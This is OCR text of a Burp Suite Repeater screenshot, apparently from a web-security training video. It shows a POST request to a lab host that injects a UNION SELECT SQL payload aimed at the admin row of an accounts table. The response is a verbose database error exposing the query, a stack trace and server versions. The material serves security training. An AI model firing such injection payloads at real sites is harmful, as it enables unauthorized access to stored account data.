 1 2 3 4 18:43
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Bypass WAF Settings
1 × +
Send Cancel < > Target: https://am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.com HTTP/2
Request
Pretty Raw Hex \n
1 POST /index.php?page=view-someones-blog.php HTTP/2
2 Host: am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.com
3 Cookie: PHPSESSID=jc0cl69plb4k11bnns324h2ke7; showhints=1
4 Content-Length: 117
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.c
om
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.c
om/index.php?page=view-someones-blog.php
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 author='  UNION SELECT * FROM accounts where
username='admin'#&view-someones-blog-php-submit-button=View+Blog+Ent
ries
Search... 0 matches
Response
Pretty Raw Hex Render \n
Resources
Please Choose Author View Blog Entries
Donate
Want to Help?
You Tube
Video Tutorials
Announcements
Getting Started
Error Message
Failure is always an option
Line 199
Code 0
File /app/classes/MySQLHandler.php
Message
/app/classes/MySQLHandler.php on line 194: Error
executing query:
connect_errno: 0
errno: 1222
error: The used SELECT statements have a different
number of columns
client_info: 5.5.60
host_info: 127.0.0.1 via TCP/IP
) Query: SELECT * FROM blogs_table WHERE
blogger_name like '' UNION SELECT * FROM accounts
where username='admin'#%' ORDER BY date DESC LIMIT 0
, 100 (0) [Exception]
Trace
#0 /app/classes/MySQLHandler.php(292): MySQLHandler-
>doExecuteQuery('?????SELECT * F...') #1
/app/classes/SQLQueryHandler.php(197): MySQLHandler-
>executeQuery('?????SELECT * F...') #2 /app/view-
someones-blog.php(176): SQLQueryHandler-
>getBlogRecord('' UNION SELECT...') #3
/app/index.php(626): require_once('/app/view-
someo...') #4 {main}
Diagnostic
Information
Click here to reset the DB
Browser: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
PHP Version: 5.5.9-1ubuntu4.25
Inspector
Selection 1 (0x1)
Selected character
Code Hex
20
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 2
Request Headers 23
Response Headers 8
Done 53,759 bytes | 269 millis